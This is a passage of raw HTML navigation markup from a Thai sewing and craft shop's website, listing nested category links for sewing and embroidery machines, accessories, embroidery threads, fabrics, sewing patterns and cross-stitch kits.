		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
